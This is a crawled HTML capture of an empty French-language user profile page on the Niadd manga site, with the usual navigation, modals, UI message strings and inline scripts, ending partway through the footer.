

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.niadd.com/user/moments/user-7501558.html
body_size: 8179
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Moment - Niadd</TITLE>
    <META content="Moment, NiAdd - Chargez votre manga / roman sur Niadd" name=Keywords>
    <META content="Moment Read Free Manga Online, Moment Manga, Moment français Manga, NiAdd - Chargez votre manga / roman sur Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Nous avons mis à jour les fonctions associées à 'Télécharger le chapitre'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Moment">
    <meta property="og:description" content="NiAdd - Chargez votre manga / roman sur Niadd">
        <meta property="og:image" content="https://fr.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Moment">
    <meta property="fb:description" content="NiAdd - Chargez votre manga / roman sur Niadd">
        <meta property="fb:image" content="https://fr.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://fr.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://fr.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://fr.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://fr.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://fr.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://fr.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='fr';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/account/post_list.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://fr.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://fr.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Se connecter</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://fr.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Bibliothèque</div></a>
                    <a href="https://fr.niadd.com/account/history.html">  <div class="nav-subitem">Historique</div></a>
                    <a href="https://fr.niadd.com/logout.html">  <div class="nav-subitem">Déconnexion</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Dernières versions"><div class="nav-title ">Dernières versions</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Manga populaire"><div class="nav-title ">Manga populaire</div></a>
            </div>
            <div class="menu-select">
                <a href="https://fr.niadd.com/category/" title="Répertoire"><div class="nav-title ">Répertoire</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="Original"><div class="nav-title ">Original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Aujourd'hui mis à jour"><div class="nav-title ">Aujourd'hui</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Anglais<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Recherche avancée">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Compte"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Se connecter"> <div class="nav-side-item for-mobile-none" title="Se connecter"> <div class="" to_do="login">Se connecter</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Changer de langue">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="fr"></div>
                    </div>
                </td>
                <td>
                    <a href="https://fr.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Compte</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historique</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Bibliothèque</li></a>
            <a href="https://fr.niadd.com/logout.html">  <li class="nav-user-item">Déconnexion</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Article" option_group_name="search_nav_form" >Article</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Post" option_group_name="search_nav_form" >Post</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="club" option_group_name="search_nav_form" >club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Recherche...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://fr.niadd.com/search/?type=high" title="Recherche avancée"><div class="adv-search-open-btn pointer-cursor hover-underline">Recherche avancée >></div></a>
    </div>
</div></div><div class="main-content">
    <!--个人中心头部-->
    <!--他的个人中心 头部-->
<script>
    CUR_USERINFO = {
        user_id: "7501558"
    }
</script>
<div class="account-head-box">
    <!--个人中心封面-->
    <div class="account-bg-box">
        <img src="/files/images/pixel.gif" style="background-image: url('/files/images/home_head.png')" onerror="this.src='/files/images/def_logo.svg'"/>
        <div class="account-bg-layer"></div>

        <!--个人中心数据 移动适配-->
        <div class="account-selfinfo-mobile">
            <div class="account-self-img ">
                <img src="https://avatar.yx247.com/cover/202303/MTY3OTYzMDIzMV82NTY=.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
            </div>
            <div class="account-self-name">Julian Javier Larroa Chavez</div>
            <div class="account-self-intro">Nous saluons le retour!</div>
        </div>
    </div>
    <!--个人中心数据-->
    <div class="account-selfinfo">
        <table>
            <tr>
                <td>
                    <div class="account-self-img ">
                        <img src="https://avatar.yx247.com/cover/202303/MTY3OTYzMDIzMV82NTY=.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                    </div>
                </td>
                <td>
                    <div class="account-self-name">Julian Javier Larroa Chavez</div>
                    <div class="account-self-intro">Nous saluons le retour!</div>
                    <div class="account-self-follow font-zero">
                        <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                            <div class="head-follow-title">suiveur</div>
                            <div class="head-follow-num">0</div>
                        </div>
                        <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                            <div class="head-follow-title">Suivant</div>
                            <div class="head-follow-num">0</div>
                        </div>
                    </div>
                </td>
            </tr>
        </table>
    </div>

    <!--个人中心 快捷按钮-->
    <div class="account-doing-bar font-zero clear-float">
        <div class="account-self-follow-mobile">
            <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                <div class="head-follow-num">0</div>
                <div class="head-follow-title">suiveur</div>
            </div>
            <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                <div class="head-follow-num">0</div>
                <div class="head-follow-title">Suivant</div>
            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="7501558" cb_name="rewrite_text" title="Le suivre">
                Suivre            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item donate-user-btn pointer-cursor  no-donate " title="Donate" model_target_name="donate_uploader"><span class="ifont-donate"></span>Donate</div>
        </div>
    </div>

    <!--个人中心 总菜单-->
    <div class="account-menu-bar font-zero">
        <a href="/user/7501558.html" title="Accueil">
            <div class="account-menu-box">
                <div class="account-menu-item ">Accueil</div>
            </div>
        </a>
        <a href="/user/original_list/user-7501558.html" title="Atout">
            <div class="account-menu-box">
                <div class="account-menu-item ">Atout</div>
            </div>
        </a>
        <a href="/user/moments/user-7501558.html" title="Post">
            <div class="account-menu-box">
                <div class="account-menu-item  active ">Post</div>
            </div>
        </a>
        <a href="/user/manga_list/user-7501558.html" title="Bibliothèque">
            <div class="account-menu-box">
                <div class="account-menu-item ">Bibliothèque</div>
            </div>
        </a>
        <a href="/user/comment_list/user-7501558.html" title="Liste de commentaires">
            <div class="account-menu-box">
                <div class="account-menu-item ">Liste de commentaires</div>
            </div>
        </a>
    </div>
</div>

<!--粉丝列表-->
<div class="model-module account-follow-model account-follower-model theme-mobile" model_name="account_follower">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title model-follower-btn" title="suiveur">suiveur</div>
                        <div class="model-title pointer-cursor model-trigger model-following-btn load-friend-trigger" load_once model_target_name="account_following" model_type="only" title="Suivant">Suivant</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item active" title="suiveur">suiveur</div>
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-friend-trigger" load_once model_target_name="account_following" model_type="only"  title="Suivant">Suivant</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_prev>Charger la page précédente</div>
                            <div class="at-follower-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_next>Charger la page suivante</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--关注列表-->
<div class="model-module account-follow-model account-following-model theme-mobile" model_name="account_following">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title pointer-cursor model-trigger model-follower-btn load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="suiveur">suiveur</div>
                        <div class="model-title model-following-btn" title="Suivant">Suivant</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="suiveur">suiveur</div>
                        <div class="follow-model-subtitle-item active" title="Suivant">Suivant</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_prev>Charger la page précédente</div>
                            <div class="at-following-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_next>Charger la page suivante</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Merci pour votre don</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh, cet utilisateur n'a pas défini de bouton de donation.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Annuler</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div>
    <!--个人中心 内容区-->
    <div class="account-content clear-float">
        <div class="account-right">
            <div class="home-side-ad">
    <div class="ad-box">
        <script src="/files/js/gg_auto_single.js?v=178"></script>
    </div>
</div>
        </div>
        <div class="account-left">
            <!--没动态-->
                        <div class="account-right-empty">
                <img src="/files/images/default/no_post.png" onerror="this.src='/files/images/def_logo.svg'"/>
                <div class="account-empty-hint">Vous n'avez pas envoyé de message</div>
            </div>

            <!--有动态-->
            
            <!--分页器-->
            <div class="list-pager-box">
                            </div>
        </div>
    </div>
</div>
<div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Taille maximale de l'image">Taille maximale de l'image</span>
    <span msg_lang="Success" value="Succès">Succès</span>
    <span msg_lang="Warn" value="Avertir">Avertir</span>
    <span msg_lang="Fail_mild" value="Oups! Quelque chose ne va pas ~">Oups! Quelque chose ne va pas ~</span>
    <span msg_lang="transmit_suc" value="Transmettre avec succès">Transmettre avec succès</span>
    <span msg_lang="report" value="rapport">rapport</span>
    <span msg_lang="Transmit" value="Transmettre">Transmettre</span>
    <span msg_lang="show_more" value="Afficher plus">Afficher plus</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Aide">Aide</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="suivi">suivi</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="cancel" value="Annuler">Annuler</span>
    <span msg_lang="report_error" value="Rapport">Rapport</span>
    <span msg_lang="no_more_comments" value="Pas plus de commentaires">Pas plus de commentaires</span>
    <span msg_lang="Leave_reply" value="Laisser une réponse">Laisser une réponse</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Ajouter une image">+ Ajouter une image</span>
    <span msg_lang="img_type_support" value="Seulement les fichiers .JPG .JPEG .PNG .GIF">Seulement les fichiers .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Image plus grande que 300 * 300px">Image plus grande que 300 * 300px</span>
    <span msg_lang="delete_success" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="remove_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copier le lien">Copier le lien</span>
    <span msg_lang="Original" value="Original">Original</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="Rate_not_right" value="Le tarif n'est pas correct">Le tarif n'est pas correct</span>
    <span msg_lang="Size_not_right" value="La taille n'est pas correcte">La taille n'est pas correcte</span>
    <span msg_lang="Banner_size_not_right" value="Veuillez télécharger l'image de bannière 1000 * 600px">Veuillez télécharger l'image de bannière 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!">Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!</span>
    <span msg_lang="like" value="Comme"></span>
    <span msg_lang="liked" value="aimé"></span>
    <span msg_lang="delete" value="Supprimer"></span>
    <span msg_lang="thump_up" value="Bravo"></span>
    <span msg_lang="reply" value="Répondre"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Close"></span>
    <span msg_lang="comment" value="Comment"></span>
    <span msg_lang="say_something" value="Dites quelque chose..."></span>
    <span msg_lang="uploaded_filed" value="Classé à télécharger"></span>
    <span msg_lang="click_reupload" value="Cliquez pour télécharger à nouveau"></span>
    <span msg_lang="url_format_unvalid" value="Le format de l'URL n'est pas valide, vérifiez et réessayez s'il vous plaît"></span>
    <span msg_lang="must_youtube" value="L'URL doit être comme ceci: https://youtu.be/xxx ou , https://www.youtube.com/watch?v=xxx ou , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Suivre"></span>
    <span msg_lang="Unfollow" value="Suivant"></span>
    <span msg_lang="following" value="Suivant"></span>
    <span msg_lang="follow_him_her" value="Le suivre"></span>
    <span msg_lang="cancel_follow" value="Suivant"></span>
    <span msg_lang="delete_sure" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="Content_cant_empty" value="Le contenu ne peut pas être vide">Le contenu ne peut pas être vide</span>
    <span msg_lang="title_cant_empty" value="Le titre ne peut pas être vide">Le titre ne peut pas être vide</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="sure_to_cancel_publish" value="Êtes-vous sûr d’annuler la publication?">Êtes-vous sûr d’annuler la publication?</span>
    <span msg_lang="cancel_publish" value="Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?">Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publier">Publier</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="delete_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Au moins une image">Au moins une image</span>
    <span msg_lang="no_clubs" value="Tu n'as suivi aucun club">Tu n'as suivi aucun club</span>
    <span msg_lang="follow_club" value="Suivre le club">Suivre le club</span>
    <span msg_lang="name_cant_empty" value="* Le nom du manga ne peut être vide.">* Le nom du manga ne peut être vide.</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="manga_cover_required" value="La couverture de manga est requise">La couverture de manga est requise</span>
    <span msg_lang="something_wrong" value="quelque chose qui ne va pas">quelque chose qui ne va pas</span>
    <span msg_lang="modify_suc" value="Modifier avec succès">Modifier avec succès</span>
    <span msg_lang="old_pwd_wrong" value="Ancien mot de passe est faux">Ancien mot de passe est faux</span>
    <span msg_lang="profile_wrong" value="La taille ou le type de profil n'est pas correct">La taille ou le type de profil n'est pas correct</span>
    <span msg_lang="site_url" value="https://fr.niadd.com">https://fr.niadd.com</span>
    <span msg_lang="Follower" value="suiveur">suiveur</span>
    <span msg_lang="remove" value="Supprimer">Supprimer</span>
    <span msg_lang="no_blacksheet" value="La liste noire est vide">La liste noire est vide</span>
    <span msg_lang="like_my_comment_dot" value="J'aime mon commentaire:">J'aime mon commentaire:</span>
    <span msg_lang="post" value="Post">Post</span>
    <span msg_lang="no_follower" value="Vous n'avez encore suivi personne">Vous n'avez encore suivi personne</span>
    <span msg_lang="no_following" value="Vous n'avez pas encore de suiveur">Vous n'avez pas encore de suiveur</span>
    <span msg_lang="you_no_message" value="Vous n'avez pas de message.">Vous n'avez pas de message.</span>
    <span msg_lang="scroll_more" value="Plus de défilement">Plus de défilement</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="comments" value="commentaires">commentaires</span>
    <span msg_lang="favourite" value="Préféré">Préféré</span>
    <span msg_lang="Loading" value="Chargement en cours ...">Chargement en cours ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nos produits App</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Les affiliés</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Update.html" title="Dernières versions"><div class="footer-site-name">Dernières versions</div></a></td>
                        <td><a href="https://fr.niadd.com/update.html" title="Aujourd'hui mis à jour"><div class="footer-site-name">Aujourd'hui mis à jour</div></a></td>
